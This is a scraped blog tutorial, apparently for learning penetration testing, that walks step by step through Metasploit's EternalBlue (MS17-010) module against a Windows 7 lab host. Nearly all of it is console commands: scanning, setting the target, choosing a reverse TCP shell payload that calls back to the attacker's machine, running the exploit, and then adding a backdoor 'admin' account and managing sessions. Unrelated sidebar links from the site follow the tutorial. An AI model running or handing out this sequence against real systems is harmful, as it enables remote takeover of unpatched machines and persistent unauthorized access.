当前位置:网站首页>Network security Kali penetration learning introduction to web penetration using MSF penetration to attack win7 host and execute commands remotely
Network security Kali penetration learning introduction to web penetration using MSF penetration to attack win7 host and execute commands remotely
2022-06-11 21:00:00 【InfoQ】
Introduction to the environment
adopt msf Module acquisition Win7 Host remote shell

msf6 > search ms17-010

msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options

We need to configure RHOST host IP
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.1.56
msf6 auxiliary(scanner/smb/smb_ms17_010) > run

msf6 > search ms17-010

msf6 > use exploit/windows/smb/ms17_010_eternalblue
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.56
msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets



msf6 exploit(windows/smb/ms17_010_eternalblue) > search windows/x64/shell type:payload

msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options # View the loaded payload Information

msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.1.53
exploit [ɪkˈsplɔɪt Application ; utilize ;
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

C:\Windows\system32>net user admin admin /add

C:\Windows\system32>chcp 65001
C:\Windows\system32>net user

C:\Windows\system32>whoami

Abort session 1? [y/N] y
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -j

msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions

msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 2

C:\Windows\system32>background

msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions

msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -k 2


边栏推荐
- 2022-2028 global and Chinese thermal power generation (TEG) module market status and future development trend
- 银泰百货与淘宝天猫联合打造绿色潮玩展,助力“碳中和”
- PHP strtotime 获取自然月误差问题解决方案
- BCC tool tool usage
- Redis fourth session - redis high performance principle (multiplexing) and high availability analysis (backup, master-slave)
- LR-LINK联瑞携新品首次亮相数博会-助力新基建数据中心建设
- php pcntl_ Fork create multiple child process resolution
- The world's first public chain integrating commercial and financial fields
- 2022-2028 global and Chinese thermal ionization isotope mass spectrometer (TIMS) market status and future development trend
- 应用场景:现场直播节目制作NDI技术中PoE网卡的广泛应用
猜你喜欢

频域滤波器
![[data visualization] use Apache superset to visualize Clickhouse data](/img/4b/a73c2eb810f1d2b492e950afb2d0bc.png)
[data visualization] use Apache superset to visualize Clickhouse data

JVM方法区

Redis第四话 -- redis高性能原理(多路复用)和高可用分析(备份、主从)

Live broadcast with practice | 30 minutes to build WordPress website with Alibaba cloud container service and container network file system

Compilation process of program

Cuckoo Hash

Why is your LDO output unstable?

第二部分 数据链路层

Weekly 02 | to tell you the truth, I am actually a student of MIT
随机推荐
从概率论基础出发推导卡尔曼滤波
JVM运行时常量池以及直接内存
技术交流|网络安全设备为什么要用Bypass功能
产品资讯|PoE网卡家族集体亮相,机器视觉完美搭档!
为什么100G网络传输要使用iWARP、RoCE v2、NVMe-oF等协议
应用场景:现场直播节目制作NDI技术中PoE网卡的广泛应用
Solution to unlimited restart of desktop and file explorer
Weekly 02 | to tell you the truth, I am actually a student of MIT
ubantu1804 两个opencv版本共存
【博弈论-绪论】
go语言的goto语句
机器视觉工控机PoE图像采集卡应用解析
Frequency domain filter
Oracle case: ora-00600: internal error code, arguments: [4187]
2022-2028 current situation and future development trend of fuel cell market for cogeneration application in the world and China
IDEA中,运行yarn命令,显示无法加载文件,因为在此系统上禁用运行脚本
Field queryIndexFieldnameService in xxxImpl required a single bean, but 19 were found:
Unity package manager starting server stuck
On scale of canvas recttransform in ugui
[data visualization] Apache superset 1.2.0 tutorial (III) - detailed explanation of chart functions